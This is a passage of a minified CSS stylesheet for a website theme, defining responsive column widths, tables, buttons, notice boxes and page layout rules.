.rs-column.-large-col-5-4,.page-footer .rs-column.-large-col-5-4,.tao-no-sidebar .rs-column.-large-col-5-4{width:79.2%}.mega-dropdown .rs-column.-large-col-5-5,.page-footer .rs-column.-large-col-5-5,.tao-no-sidebar .rs-column.-large-col-5-5{width:100%}.mega-dropdown .rs-column.-large-col-6-1,.page-footer .rs-column.-large-col-6-1,.tao-no-sidebar .rs-column.-large-col-6-1{width:13.33333%}.mega-dropdown .rs-column.-large-col-6-2,.page-footer .rs-column.-large-col-6-2,.tao-no-sidebar .rs-column.-large-col-6-2{width:30.66667%}.mega-dropdown .rs-column.-large-col-6-3,.page-footer .rs-column.-large-col-6-3,.tao-no-sidebar .rs-column.-large-col-6-3{width:48%}.mega-dropdown .rs-column.-large-col-6-4,.page-footer .rs-column.-large-col-6-4,.tao-no-sidebar .rs-column.-large-col-6-4{width:65.33333%}.mega-dropdown .rs-column.-large-col-6-5,.page-footer .rs-column.-large-col-6-5,.tao-no-sidebar .rs-column.-large-col-6-5{width:82.66667%}.mega-dropdown .rs-column.-large-col-6-6,.page-footer .rs-column.-large-col-6-6,.tao-no-sidebar .rs-column.-large-col-6-6{width:100%}.mega-dropdown .rs-column.-large-col-7-1,.page-footer .rs-column.-large-col-7-1,.tao-no-sidebar .rs-column.-large-col-7-1{width:10.85714%}.mega-dropdown .rs-column.-large-col-7-2,.page-footer .rs-column.-large-col-7-2,.tao-no-sidebar .rs-column.-large-col-7-2{width:25.71429%}.mega-dropdown .rs-column.-large-col-7-3,.page-footer .rs-column.-large-col-7-3,.tao-no-sidebar .rs-column.-large-col-7-3{width:40.57143%}.mega-dropdown .rs-column.-large-col-7-4,.page-footer .rs-column.-large-col-7-4,.tao-no-sidebar .rs-column.-large-col-7-4{width:55.42857%}.mega-dropdown .rs-column.-large-col-7-5,.page-footer .rs-column.-large-col-7-5,.tao-no-sidebar .rs-column.-large-col-7-5{width:70.28571%}.mega-dropdown .rs-column.-large-col-7-6,.page-footer .rs-column.-large-col-7-6,.tao-no-sidebar .rs-column.-large-col-7-6{width:85.14286%}.mega-dropdown .rs-column.-large-col-7-7,.page-footer .rs-column.-large-col-7-7,.tao-no-sidebar .rs-column.-large-col-7-7{width:100%}@media screen and (max-width:900px){.mega-dropdown .rs-column,.page-footer .rs-column,.rs-column,.tao-no-sidebar .rs-column{margin-top:6.25%;margin-right:6.25%}.mega-dropdown .rs-column.-large-first,.page-footer .rs-column.-large-first,.rs-column.-large-first,.tao-no-sidebar .rs-column.-large-first{clear:none}.mega-dropdown .rs-column.-large-last,.page-footer .rs-column.-large-last,.rs-column.-large-last,.tao-no-sidebar .rs-column.-large-last{margin-right:6.25%}.mega-dropdown .rs-column.-large-first-row,.page-footer .rs-column.-large-first-row,.rs-column.-large-first-row,.tao-no-sidebar .rs-column.-large-first-row{margin-top:6.25%}.mega-dropdown .rs-column.-medium-first,.page-footer .rs-column.-medium-first,.rs-column.-medium-first,.tao-no-sidebar .rs-column.-medium-first{clear:left}.mega-dropdown .rs-column.-medium-last,.page-footer .rs-column.-medium-last,.rs-column.-medium-last,.tao-no-sidebar .rs-column.-medium-last{margin-right:-5px}.mega-dropdown .rs-column.-medium-first-row,.page-footer .rs-column.-medium-first-row,.rs-column.-medium-first-row,.tao-no-sidebar .rs-column.-medium-first-row{margin-top:0}.mega-dropdown .rs-column.-medium-col-1-1,.page-footer .rs-column.-medium-col-1-1,.rs-column.-medium-col-1-1,.tao-no-sidebar .rs-column.-medium-col-1-1{width:100%}.mega-dropdown .rs-column.-medium-col-2-1,.page-footer .rs-column.-medium-col-2-1,.rs-column.-medium-col-2-1,.tao-no-sidebar .rs-column.-medium-col-2-1{width:46.875%}.mega-dropdown .rs-column.-medium-col-2-2,.page-footer .rs-column.-medium-col-2-2,.rs-column.-medium-col-2-2,.tao-no-sidebar .rs-column.-medium-col-2-2{width:100%}.mega-dropdown .rs-column.-medium-col-3-1,.page-footer .rs-column.-medium-col-3-1,.rs-column.-medium-col-3-1,.tao-no-sidebar .rs-column.-medium-col-3-1{width:29.16667%}.mega-dropdown .rs-column.-medium-col-3-2,.page-footer .rs-column.-medium-col-3-2,.rs-column.-medium-col-3-2,.tao-no-sidebar .rs-column.-medium-col-3-2{width:64.58333%}.mega-dropdown .rs-column.-medium-col-3-3,.page-footer .rs-column.-medium-col-3-3,.rs-column.-medium-col-3-3,.tao-no-sidebar .rs-column.-medium-col-3-3{width:100%}.mega-dropdown .rs-column.-medium-col-4-1,.page-footer .rs-column.-medium-col-4-1,.rs-column.-medium-col-4-1,.tao-no-sidebar .rs-column.-medium-col-4-1{width:20.3125%}.mega-dropdown .rs-column.-medium-col-4-2,.page-footer .rs-column.-medium-col-4-2,.rs-column.-medium-col-4-2,.tao-no-sidebar .rs-column.-medium-col-4-2{width:46.875%}.mega-dropdown .rs-column.-medium-col-4-3,.page-footer .rs-column.-medium-col-4-3,.rs-column.-medium-col-4-3,.tao-no-sidebar .rs-column.-medium-col-4-3{width:73.4375%}.mega-dropdown .rs-column.-medium-col-4-4,.page-footer .rs-column.-medium-col-4-4,.rs-column.-medium-col-4-4,.tao-no-sidebar .rs-column.-medium-col-4-4{width:100%}.mega-dropdown .rs-column.-medium-col-5-1,.page-footer .rs-column.-medium-col-5-1,.rs-column.-medium-col-5-1,.tao-no-sidebar .rs-column.-medium-col-5-1{width:15%}.mega-dropdown .rs-column.-medium-col-5-2,.page-footer .rs-column.-medium-col-5-2,.rs-column.-medium-col-5-2,.tao-no-sidebar .rs-column.-medium-col-5-2{width:36.25%}.mega-dropdown .rs-column.-medium-col-5-3,.page-footer .rs-column.-medium-col-5-3,.rs-column.-medium-col-5-3,.tao-no-sidebar .rs-column.-medium-col-5-3{width:57.5%}.mega-dropdown .rs-column.-medium-col-5-4,.page-footer .rs-column.-medium-col-5-4,.rs-column.-medium-col-5-4,.tao-no-sidebar .rs-column.-medium-col-5-4{width:78.75%}.mega-dropdown .rs-column.-medium-col-5-5,.page-footer .rs-column.-medium-col-5-5,.rs-column.-medium-col-5-5,.tao-no-sidebar .rs-column.-medium-col-5-5{width:100%}.mega-dropdown .rs-column.-medium-col-6-1,.page-footer .rs-column.-medium-col-6-1,.rs-column.-medium-col-6-1,.tao-no-sidebar .rs-column.-medium-col-6-1{width:11.45833%}.mega-dropdown .rs-column.-medium-col-6-2,.page-footer .rs-column.-medium-col-6-2,.rs-column.-medium-col-6-2,.tao-no-sidebar .rs-column.-medium-col-6-2{width:29.16667%}.mega-dropdown .rs-column.-medium-col-6-3,.page-footer .rs-column.-medium-col-6-3,.rs-column.-medium-col-6-3,.tao-no-sidebar .rs-column.-medium-col-6-3{width:46.875%}.mega-dropdown .rs-column.-medium-col-6-4,.page-footer .rs-column.-medium-col-6-4,.rs-column.-medium-col-6-4,.tao-no-sidebar .rs-column.-medium-col-6-4{width:64.58333%}.mega-dropdown .rs-column.-medium-col-6-5,.page-footer .rs-column.-medium-col-6-5,.rs-column.-medium-col-6-5,.tao-no-sidebar .rs-column.-medium-col-6-5{width:82.29167%}.mega-dropdown .rs-column.-medium-col-6-6,.page-footer .rs-column.-medium-col-6-6,.rs-column.-medium-col-6-6,.tao-no-sidebar .rs-column.-medium-col-6-6{width:100%}.mega-dropdown .rs-column.-medium-col-7-1,.page-footer .rs-column.-medium-col-7-1,.rs-column.-medium-col-7-1,.tao-no-sidebar .rs-column.-medium-col-7-1{width:8.92857%}.mega-dropdown .rs-column.-medium-col-7-2,.page-footer .rs-column.-medium-col-7-2,.rs-column.-medium-col-7-2,.tao-no-sidebar .rs-column.-medium-col-7-2{width:24.10714%}.mega-dropdown .rs-column.-medium-col-7-3,.page-footer .rs-column.-medium-col-7-3,.rs-column.-medium-col-7-3,.tao-no-sidebar .rs-column.-medium-col-7-3{width:39.28571%}.mega-dropdown .rs-column.-medium-col-7-4,.page-footer .rs-column.-medium-col-7-4,.rs-column.-medium-col-7-4,.tao-no-sidebar .rs-column.-medium-col-7-4{width:54.46429%}.mega-dropdown .rs-column.-medium-col-7-5,.page-footer .rs-column.-medium-col-7-5,.rs-column.-medium-col-7-5,.tao-no-sidebar .rs-column.-medium-col-7-5{width:69.64286%}.mega-dropdown .rs-column.-medium-col-7-6,.page-footer .rs-column.-medium-col-7-6,.rs-column.-medium-col-7-6,.tao-no-sidebar .rs-column.-medium-col-7-6{width:84.82143%}.mega-dropdown .rs-column.-medium-col-7-7,.page-footer .rs-column.-medium-col-7-7,.rs-column.-medium-col-7-7,.tao-no-sidebar .rs-column.-medium-col-7-7{width:100%}}@media screen and (max-width:599px){body{font-size:14px}.page-footer .rs-column,.page-footer .rs-column.-medium-last,.rs-column,.rs-column.-medium-last,.tao-no-sidebar .rs-column,.tao-no-sidebar .rs-column.-medium-last{margin-right:6.25%}.page-footer .rs-column.-medium-first,.rs-column.-medium-first,.tao-no-sidebar .rs-column.-medium-first{clear:none}.page-footer .rs-column.-medium-first-row,.rs-column.-medium-first-row,.tao-no-sidebar .rs-column.-medium-first-row{margin-top:6.25%}.page-footer .rs-column.-small-first,.rs-column.-small-first,.tao-no-sidebar .rs-column.-small-first{clear:left}.page-footer .rs-column.-small-last,.rs-column.-small-last,.tao-no-sidebar .rs-column.-small-last{margin-right:-5px}.page-footer .rs-column.-small-first-row,.rs-column.-small-first-row,.tao-no-sidebar .rs-column.-small-first-row{margin-top:0}.page-footer .rs-column.-small-col-1-1,.rs-column.-small-col-1-1,.tao-no-sidebar .rs-column.-small-col-1-1{width:100%}.page-footer .rs-column.-small-col-2-1,.rs-column.-small-col-2-1,.tao-no-sidebar .rs-column.-small-col-2-1{width:46.875%}.page-footer .rs-column.-small-col-2-2,.rs-column.-small-col-2-2,.tao-no-sidebar .rs-column.-small-col-2-2{width:100%}.page-footer .rs-column.-small-col-3-1,.rs-column.-small-col-3-1,.tao-no-sidebar .rs-column.-small-col-3-1{width:29.16667%}.page-footer .rs-column.-small-col-3-2,.rs-column.-small-col-3-2,.tao-no-sidebar .rs-column.-small-col-3-2{width:64.58333%}.page-footer .rs-column.-small-col-3-3,.rs-column.-small-col-3-3,.tao-no-sidebar .rs-column.-small-col-3-3{width:100%}.page-footer .rs-column.-small-col-4-1,.rs-column.-small-col-4-1,.tao-no-sidebar .rs-column.-small-col-4-1{width:20.3125%}.page-footer .rs-column.-small-col-4-2,.rs-column.-small-col-4-2,.tao-no-sidebar .rs-column.-small-col-4-2{width:46.875%}.page-footer .rs-column.-small-col-4-3,.rs-column.-small-col-4-3,.tao-no-sidebar .rs-column.-small-col-4-3{width:73.4375%}.page-footer .rs-column.-small-col-4-4,.rs-column.-small-col-4-4,.tao-no-sidebar .rs-column.-small-col-4-4{width:100%}.page-footer .rs-column.-small-col-5-1,.rs-column.-small-col-5-1,.tao-no-sidebar .rs-column.-small-col-5-1{width:15%}.page-footer .rs-column.-small-col-5-2,.rs-column.-small-col-5-2,.tao-no-sidebar .rs-column.-small-col-5-2{width:36.25%}.page-footer .rs-column.-small-col-5-3,.rs-column.-small-col-5-3,.tao-no-sidebar .rs-column.-small-col-5-3{width:57.5%}.page-footer .rs-column.-small-col-5-4,.rs-column.-small-col-5-4,.tao-no-sidebar .rs-column.-small-col-5-4{width:78.75%}.page-footer .rs-column.-small-col-5-5,.rs-column.-small-col-5-5,.tao-no-sidebar .rs-column.-small-col-5-5{width:100%}.page-footer .rs-column.-small-col-6-1,.rs-column.-small-col-6-1,.tao-no-sidebar .rs-column.-small-col-6-1{width:11.45833%}.page-footer .rs-column.-small-col-6-2,.rs-column.-small-col-6-2,.tao-no-sidebar .rs-column.-small-col-6-2{width:29.16667%}.page-footer .rs-column.-small-col-6-3,.rs-column.-small-col-6-3,.tao-no-sidebar .rs-column.-small-col-6-3{width:46.875%}.page-footer .rs-column.-small-col-6-4,.rs-column.-small-col-6-4,.tao-no-sidebar .rs-column.-small-col-6-4{width:64.58333%}.page-footer .rs-column.-small-col-6-5,.rs-column.-small-col-6-5,.tao-no-sidebar .rs-column.-small-col-6-5{width:82.29167%}.page-footer .rs-column.-small-col-6-6,.rs-column.-small-col-6-6,.tao-no-sidebar .rs-column.-small-col-6-6{width:100%}.page-footer .rs-column.-small-col-7-1,.rs-column.-small-col-7-1,.tao-no-sidebar .rs-column.-small-col-7-1{width:8.92857%}.page-footer .rs-column.-small-col-7-2,.rs-column.-small-col-7-2,.tao-no-sidebar .rs-column.-small-col-7-2{width:24.10714%}.page-footer .rs-column.-small-col-7-3,.rs-column.-small-col-7-3,.tao-no-sidebar .rs-column.-small-col-7-3{width:39.28571%}.page-footer .rs-column.-small-col-7-4,.rs-column.-small-col-7-4,.tao-no-sidebar .rs-column.-small-col-7-4{width:54.46429%}.page-footer .rs-column.-small-col-7-5,.rs-column.-small-col-7-5,.tao-no-sidebar .rs-column.-small-col-7-5{width:69.64286%}.page-footer .rs-column.-small-col-7-6,.rs-column.-small-col-7-6,.tao-no-sidebar .rs-column.-small-col-7-6{width:84.82143%}.page-footer .rs-column.-small-col-7-7,.rs-column.-small-col-7-7,.tao-no-sidebar .rs-column.-small-col-7-7{width:100%}}#colorbox,#lbBottomContainer,#lbCenter,#mbCenter{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}::selection{background:#fbbc12;color:#fff;text-shadow:none!important}::-moz-selection{background:#fbbc12;color:#fff;text-shadow:none!important}table{width:100%;border-collapse:separate;border-spacing:0;border:1px solid #b2b9c4;border-radius:3px;background:#fff}table td,table th{border:solid #e5e8ee;border-width:1px 0 0 1px}table td:first-child,table th:first-child{border-left:0}table>tbody:first-child>tr:first-child>td,table>tbody:first-child>tr:first-child>th,table>tfoot:first-child+tbody>tr:first-child>td,table>tfoot:first-child+tbody>tr:first-child>th,table>thead>tr:first-child>td,table>thead>tr:first-child>th{border-top:0}table th{text-align:left}.centered,.headline-hr.-centered{text-align:center}table thead{background:rgba(0,0,0,.02)}table tfoot td{font-style:italic}a{color:#1782c5;text-decoration:none}a:active,a:hover{outline:0}a.external-link:after{font:.8125em/1 "RockSolid Icons";content:"\e151";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;margin-left:.25em}[class*=" icon-"]:before,[class^=icon-]:before,[data-icon]:before{font:100%/1 "RockSolid Icons";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:.25em}[data-icon]:before{content:attr(data-icon)}[data-icon].after:before{content:none}[data-icon].after:after{font:100%/1 "RockSolid Icons";content:attr(data-icon);-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;margin-left:.25em}.clear{clear:both}.invisible{position:absolute;height:1px!important;width:1px!important;clip:rect(0 0 0 0);margin:-1px;padding:0!important;overflow:hidden;border:0}.-no-border{border:0!important}.no-margin{margin:0!important}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.centered{display:block;margin-left:auto;margin-right:auto}.pdf_link{margin:.75em 0 0 1.25em;float:right}.pdf_link a{margin-left:.125em}.mime_icon{margin-bottom:-.25em}.ce_toplink,.toplink{overflow:hidden;margin:1.5em 0}.ce_toplink:after,.toplink:after{content:"";display:inline-block;vertical-align:middle;width:100%;height:0;overflow:visible;margin:0 -100% 0 .625em;border-top:1px solid #b2b9c4}.ce_toplink>a:before,.toplink>a:before{font:100%/1 "RockSolid Icons";content:"\e00c";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:.3125em}.headline-hr.-align-right:before,.headline-hr.-centered:before,.headline-hr:after{content:""}.dlh_googlemap{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.main-content .dlh_googlemap,.sidebar .dlh_googlemap{max-width:100%}.main-content .dlh_googlemap img{max-width:none}.headline-hr:after,.headline-hr:before,hr{clear:both;height:0;overflow:visible;margin:2.25em 0;border:0;border-top:1px solid #b2b9c4}.headline-hr.-hr-dotted:after,.headline-hr.-hr-dotted:before,hr.-hr-dotted{border-top-style:dotted;border-top-color:#717c8e}.headline-hr.-hr-shadow:after,.headline-hr.-hr-shadow:before,hr.-hr-shadow{height:8px;background:-webkit-radial-gradient(rgba(0,0,0,.1),rgba(255,255,255,0) 60%);background:-moz-radial-gradient(rgba(0,0,0,.1),rgba(255,255,255,0) 60%);background:-o-radial-gradient(rgba(0,0,0,.1),rgba(255,255,255,0) 60%);background:radial-gradient(rgba(0,0,0,.1),rgba(255,255,255,0) 60%);background-size:100% 16px;background-position:50% -8px}.headline-hr{overflow:hidden}.headline-hr:after,.headline-hr:before{display:inline-block;vertical-align:middle;width:100%;margin:0 .625em 0 -100%}.headline-hr:after{margin:0 -100% 0 .625em}.headline-hr.-align-right{text-align:right}.headline-hr.-align-right:after{content:none}.icon-hr{display:block}.icon-hr:before{position:relative;display:block;bottom:-.5em;width:1.875em;margin:0;background:#fff}.icon-hr.-centered:before{width:2.25em;margin:0 auto;text-align:center}.icon-hr.-align-right:before{margin:0 0 0 auto;text-align:right}.icon-hr hr{margin:0}.confirmation{color:#b5da44}.information{color:#37aadf}.warning{color:#df3763}div.confirmation,div.information,div.warning,p.confirmation,p.information,p.warning,span.confirmation,span.information,span.warning{position:relative;display:block;overflow:hidden;margin:1.5625em 0;padding:1em 6.25% 1em 12.5%;border:1px solid #b2b9c4;border-radius:3px;color:#8caf23;background:#fff}@media screen and (max-width:599px){div.confirmation,div.information,div.warning,p.confirmation,p.information,p.warning,span.confirmation,span.information,span.warning{padding-left:4em}}div.confirmation:before,div.information:before,div.warning:before,p.confirmation:before,p.information:before,p.warning:before,span.confirmation:before,span.information:before,span.warning:before{font:1.5em/1 "RockSolid Icons";content:"\e044";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:50%;left:-.41667em;width:1.16667em;height:1.16667em;margin:-1.25em 0 0;padding:.66667em;border-radius:100%;color:#fff;text-align:center;background:#b5da44}code,pre{font-family:"Lucida Console",monospace}div.information,p.information,span.information{color:#1c80ae}div.information:before,p.information:before,span.information:before{content:"\e0a6"}div.warning,p.warning,span.warning{color:#ae1c42}div.warning:before,p.warning:before,span.warning:before{content:"\e143";background:#df3763}.header-bar:after,.header-bar:before,.page:after,.page:before{content:""}p.drop-cap:first-letter,span.drop-cap{float:left;margin:.11111em .33333em 0 0;padding:.19444em;border:1px solid #b2b9c4;border-radius:3px;font-size:2.25em;font-weight:400;line-height:.7;background:#fff;background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05))}code,pre{background-color:#e5e8ee;font-size:.875em}p.drop-cap:first-letter{margin:.25em}code{padding:.14286em .35714em;line-height:1.35786;border-radius:3px}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;margin:1.71429em 0;padding:.5em 1em;display:block;overflow:auto;border-radius:3px;line-height:1.715}pre code{font-size:1em;padding:0;line-height:inherit;background-color:transparent}.button,.button.-quaternary,.button.-secondary,.button.-tertiary,.feature-box-link,.feature-box-link.-quaternary,.feature-box-link.-secondary,.feature-box-link.-tertiary,.footer-bar button,.footer-bar input[type=submit],.header-dropdown>ul input[type=submit],.header-login .formbody input[type=submit],.headline-box-link,.headline-box-link.-quaternary,.headline-box-link.-secondary,.headline-box-link.-tertiary,.highlight-box-link,.pricing-table-plan a,.pricing-table-plan.-highlighted a,.rotating-boxes-item-content .rotating-boxes-item-link,button,button.-quaternary,button.-secondary,button.-tertiary,input[type=button],input[type=reset],input[type=submit],input[type=submit].-quaternary,input[type=submit].-secondary,input[type=submit].-tertiary{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;padding:.64286em 1.42857em;border:1px solid;border-color:#23a0da #1f90c4 #1c80ae;border-radius:3px;outline:0;font-size:.875em;line-height:1.42929;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:0 -1px 0 #1f90c4;background:#37aadf;background:-webkit-linear-gradient(#4db3e3,#2aa4dd);background:-moz-linear-gradient(#4db3e3,#2aa4dd);background:-o-linear-gradient(#4db3e3,#2aa4dd);background:linear-gradient(#4db3e3,#2aa4dd);box-shadow:inset 0 1px #73c3e8}.button.-quaternary:focus,.button.-quaternary:hover,.button.-secondary:focus,.button.-secondary:hover,.button.-tertiary:focus,.button.-tertiary:hover,.button:focus,.button:hover,.feature-box-link:focus,.feature-box-link:hover,.footer-bar button:focus,.footer-bar button:hover,.footer-bar input[type=submit]:focus,.footer-bar input[type=submit]:hover,.header-dropdown>ul input[type=submit]:focus,.header-dropdown>ul input[type=submit]:hover,.header-login .formbody input[type=submit]:focus,.header-login .formbody input[type=submit]:hover,.headline-box-link:focus,.headline-box-link:hover,.highlight-box-link:focus,.highlight-box-link:hover,.pricing-table-plan a:focus,.pricing-table-plan a:hover,.rotating-boxes-item-content .rotating-boxes-item-link:focus,.rotating-boxes-item-content .rotating-boxes-item-link:hover,button.-quaternary:focus,button.-quaternary:hover,button.-secondary:focus,button.-secondary:hover,button.-tertiary:focus,button.-tertiary:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit].-quaternary:focus,input[type=submit].-quaternary:hover,input[type=submit].-secondary:focus,input[type=submit].-secondary:hover,input[type=submit].-tertiary:focus,input[type=submit].-tertiary:hover,input[type=submit]:focus,input[type=submit]:hover{border-color:#187098 #155f82 #114f6c;text-decoration:none;background:-webkit-linear-gradient(#5ab9e5,#229dd5);background:-moz-linear-gradient(#5ab9e5,#229dd5);background:-o-linear-gradient(#5ab9e5,#229dd5);background:linear-gradient(#5ab9e5,#229dd5)}.button.-quaternary:active,.button.-secondary:active,.button.-tertiary:active,.button:active,.feature-box-link:active,.footer-bar button:active,.footer-bar input[type=submit]:active,.header-dropdown>ul input[type=submit]:active,.header-login .formbody input[type=submit]:active,.headline-box-link:active,.highlight-box-link:active,.pricing-table-plan a:active,.rotating-boxes-item-content .rotating-boxes-item-link:active,button.-quaternary:active,button.-secondary:active,button.-tertiary:active,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit].-quaternary:active,input[type=submit].-secondary:active,input[type=submit].-tertiary:active,input[type=submit]:active{background:-webkit-linear-gradient(#44b0e1,#33a8de);background:-moz-linear-gradient(#44b0e1,#33a8de);background:-o-linear-gradient(#44b0e1,#33a8de);background:linear-gradient(#44b0e1,#33a8de)}#colorbox .button,#colorbox .button.-quaternary,#colorbox .button.-secondary,#colorbox .button.-tertiary,#colorbox .feature-box-link,#colorbox .footer-bar button,#colorbox .footer-bar input[type=submit],#colorbox .header-dropdown>ul input[type=submit],#colorbox .header-login .formbody input[type=submit],#colorbox .headline-box-link,#colorbox .highlight-box-link,#colorbox .pricing-table-plan a,#colorbox .rotating-boxes-item-content .rotating-boxes-item-link,#colorbox button,#colorbox button.-quaternary,#colorbox button.-secondary,#colorbox button.-tertiary,#colorbox input[type=button],#colorbox input[type=reset],#colorbox input[type=submit],#colorbox input[type=submit].-quaternary,#colorbox input[type=submit].-secondary,#colorbox input[type=submit].-tertiary,.footer-bar #colorbox button,.footer-bar #colorbox input[type=submit],.header-dropdown>ul #colorbox input[type=submit],.header-login .formbody #colorbox input[type=submit],.pricing-table-plan #colorbox a,.rotating-boxes-item-content #colorbox .rotating-boxes-item-link{box-shadow:none}.button.-quaternary:focus,.button.-quaternary:hover,button.-quaternary:focus,button.-quaternary:hover,input[type=submit].-quaternary:focus,input[type=submit].-quaternary:hover{border-color:currentColor}.button.-single,button.-single,input[type=submit].-single{margin:.75em 0}.button.-small,button.-small,input[type=submit].-small{padding:.41667em .83333em;font-size:.75em}.button.-secondary,.feature-box-link.-secondary,.header-dropdown>ul input[type=submit],.header-login .formbody input[type=submit],.headline-box-link.-secondary,.pricing-table-plan.-highlighted a,button.-secondary,input[type=submit].-secondary{border-color:#78619c #6c578c #604d7c;color:#fff;text-shadow:0 -1px 0 #6c578c;background:#8570a6;background:-webkit-linear-gradient(#9280b0,#7d67a0);background:-moz-linear-gradient(#9280b0,#7d67a0);background:-o-linear-gradient(#9280b0,#7d67a0);background:linear-gradient(#9280b0,#7d67a0);box-shadow:inset 0 1px #a99ac0}.button.-secondary:focus,.button.-secondary:hover,.feature-box-link.-secondary:focus,.feature-box-link.-secondary:hover,.header-dropdown>ul input[type=submit]:focus,.header-dropdown>ul input[type=submit]:hover,.header-login .formbody input[type=submit]:focus,.header-login .formbody input[type=submit]:hover,.headline-box-link.-secondary:focus,.headline-box-link.-secondary:hover,.pricing-table-plan.-highlighted a:focus,.pricing-table-plan.-highlighted a:hover,button.-secondary:focus,button.-secondary:hover,input[type=submit].-secondary:focus,input[type=submit].-secondary:hover{border-color:#53446c #473a5d #3b304d;background:-webkit-linear-gradient(#9a89b6,#755f98);background:-moz-linear-gradient(#9a89b6,#755f98);background:-o-linear-gradient(#9a89b6,#755f98);background:linear-gradient(#9a89b6,#755f98)}.button.-secondary:active,.feature-box-link.-secondary:active,.header-dropdown>ul input[type=submit]:active,.header-login .formbody input[type=submit]:active,.headline-box-link.-secondary:active,.pricing-table-plan.-highlighted a:active,button.-secondary:active,input[type=submit].-secondary:active{background:-webkit-linear-gradient(#8d79ac,#826da4);background:-moz-linear-gradient(#8d79ac,#826da4);background:-o-linear-gradient(#8d79ac,#826da4);background:linear-gradient(#8d79ac,#826da4)}.button.-tertiary,.feature-box-link.-tertiary,.headline-box-link.-tertiary,.pricing-table-plan a,.rotating-boxes-item-content .rotating-boxes-item-link,button.-tertiary,input[type=submit].-tertiary{border-color:#c5c9d7 #b6bbcc #a7adc2;color:#717c8e;text-shadow:0 -1px 0 #d4d7e1;background:#f2f3f6;background:-webkit-linear-gradient(#fff,#e9ebf0);background:-moz-linear-gradient(#fff,#e9ebf0);background:-o-linear-gradient(#fff,#e9ebf0);background:linear-gradient(#fff,#e9ebf0);box-shadow:none}.button.-tertiary:focus,.button.-tertiary:hover,.feature-box-link.-tertiary:focus,.feature-box-link.-tertiary:hover,.headline-box-link.-tertiary:focus,.headline-box-link.-tertiary:hover,.pricing-table-plan a:focus,.pricing-table-plan a:hover,.rotating-boxes-item-content .rotating-boxes-item-link:focus,.rotating-boxes-item-content .rotating-boxes-item-link:hover,button.-tertiary:focus,button.-tertiary:hover,input[type=submit].-tertiary:focus,input[type=submit].-tertiary:hover{border-color:#b6bbcc #a7adc2 #98a0b7;background:-webkit-linear-gradient(#fff,#e0e2e9);background:-moz-linear-gradient(#fff,#e0e2e9);background:-o-linear-gradient(#fff,#e0e2e9);background:linear-gradient(#fff,#e0e2e9)}.button.-tertiary:active,.feature-box-link.-tertiary:active,.headline-box-link.-tertiary:active,.pricing-table-plan a:active,.rotating-boxes-item-content .rotating-boxes-item-link:active,button.-tertiary:active,input[type=submit].-tertiary:active{background:-webkit-linear-gradient(#fbfbfc,#eff0f4);background:-moz-linear-gradient(#fbfbfc,#eff0f4);background:-o-linear-gradient(#fbfbfc,#eff0f4);background:linear-gradient(#fbfbfc,#eff0f4)}.button.-quaternary,.feature-box-link.-quaternary,.headline-box-link.-quaternary,button.-quaternary,input[type=submit].-quaternary{border:2px solid currentColor;border-radius:6px;color:inherit;text-shadow:none;background:0 0;box-shadow:none}.button.-quaternary:after,.feature-box-link.-quaternary:after,.headline-box-link.-quaternary:after,button.-quaternary:after,input[type=submit].-quaternary:after{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:currentColor;opacity:.15;-webkit-transition:top .4s ease-in;-moz-transition:top .4s ease-in;-o-transition:top .4s ease-in;transition:top .4s ease-in}.page,.page-header{position:relative}.button.-quaternary:focus,.button.-quaternary:hover,.feature-box-link.-quaternary:focus,.feature-box-link.-quaternary:hover,.headline-box-link.-quaternary:focus,.headline-box-link.-quaternary:hover,button.-quaternary:focus,button.-quaternary:hover,input[type=submit].-quaternary:focus,input[type=submit].-quaternary:hover{background:0 0}.button.-quaternary:focus:after,.button.-quaternary:hover:after,.feature-box-link.-quaternary:focus:after,.feature-box-link.-quaternary:hover:after,.headline-box-link.-quaternary:focus:after,.headline-box-link.-quaternary:hover:after,button.-quaternary:focus:after,button.-quaternary:hover:after,input[type=submit].-quaternary:focus:after,input[type=submit].-quaternary:hover:after{top:0;-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out}.content-wrapper,.header-bar-inner,.header-navigation-inner{max-width:1188px;margin-right:auto;margin-left:auto}.centered-wrapper-inner,.info-map-boxes{max-width:1100px;margin-right:auto;margin-left:auto}@media screen and (max-width:1188px){.centered-wrapper-inner,.info-map-boxes{max-width:none;margin-right:3.7037%;margin-left:3.7037%}}@media screen and (max-width:900px){.centered-wrapper-inner,.info-map-boxes{margin-right:5.55556%;margin-left:5.55556%}}.page{zoom:1;margin:0 auto;background:#fff}.page:before{display:table}.page:after{display:table;clear:both}.tao-boxed .page{max-width:1188px;border:solid #b2b9c4;border-width:0 1px;box-shadow:0 0 5px rgba(0,0,0,.2)}.main-navigation>ul>li>ul,.mega-dropdown{border-top-color:#e5e8ee;border-width:1px 1px 2px}.tao-not-boxed .page{max-width:none;border:0;box-shadow:none}.page-header.is-fixed{position:fixed;top:0;left:0;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.header-bar{zoom:1;border-bottom:1px solid 